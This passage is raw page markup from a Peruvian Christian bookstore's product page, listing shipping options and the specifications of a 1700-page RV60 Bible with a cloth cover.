data-sizes="(max-width: 250px) 100vw, 250px" /></div></div></div></div><div class="elementor-element elementor-element-caa8d9e e-flex e-con-boxed e-con e-parent" data-id="caa8d9e" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-fa12107 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="fa12107" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23eaebec%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%238a929b%22%20cx%3D%22123%22%20cy%3D%22120%22%20rx%3D%22130%22%20ry%3D%2233%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-247.31933%2012.52866%20-3.36972%20-66.5192%20140.8%20235.8)%22%2F%3E%3Cellipse%20fill%3D%22%235791d5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(2.40455%2020.46892%20-32.3379%203.79883%2087.6%20123.1)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22132%22%20cy%3D%2226%22%20rx%3D%22248%22%20ry%3D%2239%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bcp.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21577" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bcp.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bcp.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bcp.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bcp.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-bfcd4d3 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="bfcd4d3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23f3f5f5%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23bac4c9%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-229.85875%205.64242%20-.79055%20-32.20522%20107%20120.5)%22%2F%3E%3Cellipse%20fill%3D%22%235cb5db%22%20cx%3D%224%22%20cy%3D%22120%22%20rx%3D%2244%22%20ry%3D%2225%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22147%22%20cy%3D%2241%22%20rx%3D%22187%22%20ry%3D%2247%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22150%22%20cy%3D%22220%22%20rx%3D%22240%22%20ry%3D%2262%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-ibk.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21578" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-ibk.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-ibk.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-ibk.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-ibk.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-1adb4bb elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="1adb4bb" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23e8e9ea%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%2391959c%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-.37966%20-35.2681%20225.00562%20-2.42215%2052.2%20125.7)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-88.7%2078.5%20-53.9)%20scale(47.49227%20242.92145)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22172%22%20cy%3D%22228%22%20rx%3D%2285%22%20ry%3D%2285%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(224.4829%20-10.67805%202.00118%2042.0704%20139.6%20220)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bbv.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21579" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bbv.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bbv.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bbv.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bbv.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-4bfe842 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="4bfe842" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23f7f5f6%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23d1c5c9%22%20cx%3D%22118%22%20cy%3D%22120%22%20rx%3D%22249%22%20ry%3D%2233%22%2F%3E%3Cellipse%20fill%3D%22%23ffa8cf%22%20cx%3D%223%22%20cy%3D%22120%22%20rx%3D%2245%22%20ry%3D%2225%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%2298%22%20cy%3D%22249%22%20rx%3D%22102%22%20ry%3D%22102%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22140%22%20cy%3D%2237%22%20rx%3D%22235%22%20ry%3D%2251%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-skt.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21580" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-skt.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-skt.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-skt.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-skt.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-23cefe6 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="23cefe6" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23f4f4f4%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23cfcfcf%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(170.17425%2046.12846%20-11.79605%2043.51727%20111.9%20128.3)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(233.27513%2087.08453%20-22.31564%2059.77737%20166.2%2036.2)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22103%22%20cy%3D%22222%22%20rx%3D%22219%22%20ry%3D%2239%22%2F%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M155%20265H-16l5-159z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bn.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21581" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bn.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bn.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bn.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bn.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-28769ae elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="28769ae" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23c3d5de%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%237eafd7%22%20cx%3D%22124%22%20cy%3D%22103%22%20rx%3D%2268%22%20ry%3D%22125%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(171.2%20110.5%2021.5)%20scale(32.09852%20103.58827)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-41.4206%20-9.53757%2023.89097%20-103.75577%206.2%2039.3)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(19.47206%2031.7593%20-45.06854%2027.63213%20220.5%20226.2)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ml.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21582" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ml.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ml.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ml.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ml.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ml.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div></div></div><div class="elementor-element elementor-element-324618a e-flex e-con-boxed e-con e-parent" data-id="324618a" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-dae145a elementor-widget elementor-widget-shortcode" data-id="dae145a" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="suscripciones-kyrios" style="text-align: center; margin-top: 20px;"><h2 style="font-size: 15px;">Únete a Suscripciones Kyrios y disfruta de muchos beneficios como descuentos, cupones, juegos y mucho más!</h2><a href="https://libreriakyrios.com/register/" class="boton-suscribirse" style="display: inline-block; background-color: #1C3058; color: white; padding: 10px 20px; text-decoration: none; border-radius: 5px; font-size: 16px; margin-top: 15px;">Quiero Suscribirme</a></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-cd4fd27 e-flex e-con-boxed e-con e-parent" data-id="cd4fd27" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-e787326 e-grid e-con-full e-con e-child" data-id="e787326" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-09211d8 e-con-full e-flex e-con e-child" data-id="09211d8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-e35ccbe elementor-view-framed elementor-widget-mobile__width-initial elementor-shape-circle elementor-widget elementor-widget-icon" data-id="e35ccbe" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon elementor-animation-grow">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-shipping-fast" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H112C85.5 0 64 21.5 64 48v48H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h272c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H40c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H64v128c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg></div></div></div></div><div class="elementor-element elementor-element-ca22224 elementor-widget elementor-widget-image-box" data-id="ca22224" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Envíos a Todo el Perú (2 a 3 días hábiles)</h3><p class="elementor-image-box-description"></p></div></div></div></div></div><div class="elementor-element elementor-element-5b66eae e-con-full e-flex e-con e-child" data-id="5b66eae" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-4142cfa elementor-view-framed elementor-widget-mobile__width-initial elementor-shape-circle elementor-widget elementor-widget-icon" data-id="4142cfa" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon elementor-animation-grow">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-motorcycle" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M512.9 192c-14.9-.1-29.1 2.3-42.4 6.9L437.6 144H520c13.3 0 24-10.7 24-24V88c0-13.3-10.7-24-24-24h-45.3c-6.8 0-13.3 2.9-17.8 7.9l-37.5 41.7-22.8-38C392.2 68.4 384.4 64 376 64h-80c-8.8 0-16 7.2-16 16v16c0 8.8 7.2 16 16 16h66.4l19.2 32H227.9c-17.7-23.1-44.9-40-99.9-40H72.5C59 104 47.7 115 48 128.5c.2 13 10.9 23.5 24 23.5h56c24.5 0 38.7 10.9 47.8 24.8l-11.3 20.5c-13-3.9-26.9-5.7-41.3-5.2C55.9 194.5 1.6 249.6 0 317c-1.6 72.1 56.3 131 128 131 59.6 0 109.7-40.8 124-96h84.2c13.7 0 24.6-11.4 24-25.1-2.1-47.1 17.5-93.7 56.2-125l12.5 20.8c-27.6 23.7-45.1 58.9-44.8 98.2.5 69.6 57.2 126.5 126.8 127.1 71.6.7 129.8-57.5 129.2-129.1-.7-69.6-57.6-126.4-127.2-126.9zM128 400c-44.1 0-80-35.9-80-80s35.9-80 80-80c4.2 0 8.4.3 12.5 1L99 316.4c-8.8 16 2.8 35.6 21 35.6h81.3c-12.4 28.2-40.6 48-73.3 48zm463.9-75.6c-2.2 40.6-35 73.4-75.5 75.5-46.1 2.5-84.4-34.3-84.4-79.9 0-21.4 8.4-40.8 22.1-55.1l49.4 82.4c4.5 7.6 14.4 10 22 5.5l13.7-8.2c7.6-4.5 10-14.4 5.5-22l-48.6-80.9c5.2-1.1 10.5-1.6 15.9-1.6 45.6-.1 82.3 38.2 79.9 84.3z"></path></svg></div></div></div></div><div class="elementor-element elementor-element-33c4785 elementor-widget elementor-widget-image-box" data-id="33c4785" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Envíos Rápidos Dentro de Lima (1 día)</h3><p class="elementor-image-box-description"></p></div></div></div></div></div><div class="elementor-element elementor-element-f419310 e-con-full e-flex e-con e-child" data-id="f419310" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-ee5cc05 elementor-view-framed elementor-widget-mobile__width-initial elementor-shape-circle elementor-widget elementor-widget-icon" data-id="ee5cc05" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon elementor-animation-grow">
<i aria-hidden="true" class="icon icon-internet"></i></div></div></div></div><div class="elementor-element elementor-element-61fd20f elementor-widget elementor-widget-image-box" data-id="61fd20f" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Envíos a Todo el Mundo</h3><p class="elementor-image-box-description"></p></div></div></div></div></div><div class="elementor-element elementor-element-9a4e2e2 e-con-full e-flex e-con e-child" data-id="9a4e2e2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-03c82bf elementor-view-framed elementor-widget-mobile__width-initial elementor-shape-circle elementor-widget elementor-widget-icon" data-id="03c82bf" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon elementor-animation-grow">
<i aria-hidden="true" class="hm hm-shop"></i></div></div></div></div><div class="elementor-element elementor-element-7f2bdbc elementor-widget elementor-widget-image-box" data-id="7f2bdbc" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Recoge tu Pedido en Nuestras Tiendas</h3><p class="elementor-image-box-description"></p></div></div></div></div></div></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-2b5cdb0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b5cdb0c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3dffa240" data-id="3dffa240" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-af59293 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="af59293" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default"><div class="elementor-widget-container"><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Descripción					</a></li><li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Información adicional					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><div class="r-tabs-accordion-title"><p><strong style="font-size: 16px;">Páginas: </strong><span style="font-size: 16px;">1700<br />
</span><strong style="font-size: 16px;">Tamaño:</strong><span style="font-size: 16px;"> 12.5 x 16 x 3 cm<br />
</span><strong style="font-size: 16px;">Letra:</strong><span style="font-size: 16px;"> 7 puntos</span></p></div></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_caracteristicas"><th class="woocommerce-product-attributes-item__label" scope="row">Caracteristicas</th><td class="woocommerce-product-attributes-item__value"><p><a href="https://libreriakyrios.com/caracteristicas/concordancia/" rel="tag">Concordancia</a></p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_colores"><th class="woocommerce-product-attributes-item__label" scope="row">Colores</th><td class="woocommerce-product-attributes-item__value"><p><a href="https://libreriakyrios.com/colores/azul/" rel="tag">Azul</a>, <a href="https://libreriakyrios.com/colores/rosa/" rel="tag">Rosa</a></p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_editorial"><th class="woocommerce-product-attributes-item__label" scope="row">Editorial</th><td class="woocommerce-product-attributes-item__value"><p><a href="https://libreriakyrios.com/editorial/sbu/" rel="tag">SBU</a></p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_filo"><th class="woocommerce-product-attributes-item__label" scope="row">Filo</th><td class="woocommerce-product-attributes-item__value"><p><a href="https://libreriakyrios.com/filo/blanco/" rel="tag">Blanco</a></p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_letra"><th class="woocommerce-product-attributes-item__label" scope="row">Letra</th><td class="woocommerce-product-attributes-item__value"><p><a href="https://libreriakyrios.com/letra/mediana/" rel="tag">Mediana</a></p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_recomendada-para"><th class="woocommerce-product-attributes-item__label" scope="row">Recomendada para</th><td class="woocommerce-product-attributes-item__value"><p><a href="https://libreriakyrios.com/recomendada-para/adolescentes/" rel="tag">Adolescentes</a>, <a href="https://libreriakyrios.com/recomendada-para/senoritas/" rel="tag">Señoritas</a></p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tamano"><th class="woocommerce-product-attributes-item__label" scope="row">Tamaño</th><td class="woocommerce-product-attributes-item__value"><p><a href="https://libreriakyrios.com/tamano/mediana/" rel="tag">Mediana</a></p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tapa"><th class="woocommerce-product-attributes-item__label" scope="row">Tapa</th><td class="woocommerce-product-attributes-item__value"><p><a href="https://libreriakyrios.com/tapa/tela/" rel="tag">Tela</a></p></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_version"><th class="woocommerce-product-attributes-item__label" scope="row">Versión</th><td class="woocommerce-product-attributes-item__value"><p><a href="https://libreriakyrios.com/version/rv60/" rel="tag">RV60</a></p></td></tr></table></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-d5214c3 e-con-full e-flex e-con e-parent" data-id="d5214c3" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-bce97b2 elementor-invisible elementor-widget elementor-widget-heading" data-id="bce97b2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Productos Relacionados</h1></div></div></div><div class="elementor-element elementor-element-354eebf e-flex e-con-boxed e-con e-parent" data-id="354eebf" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-af279f9 premium-woo-product-align-center premium-qv-hidden-yes elementor-widget elementor-widget-premium-woo-products" data-id="af279f9" data-element_type="widget" data-widget_type="premium-woo-products.grid-3"><div class="elementor-widget-container"><div class="premium-woo-empty"><p>No products were found for this query.</p></div></div></div></div></div><div class="elementor-element elementor-element-7768ee0 e-con-full e-flex e-con e-parent" data-id="7768ee0" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/libreriakyrios.com\/product-tag\/biblia-inspira\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-75edda9 e-con-full e-flex e-con e-child" data-id="75edda9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-f129fbe elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-initial elementor-absolute e-transform elementor-list-item-link-full_width ha-has-bg-overlay elementor-invisible elementor-widget elementor-widget-icon-list" data-id="f129fbe" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_effect&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;motion_fx_rotateZ_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:0}},&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&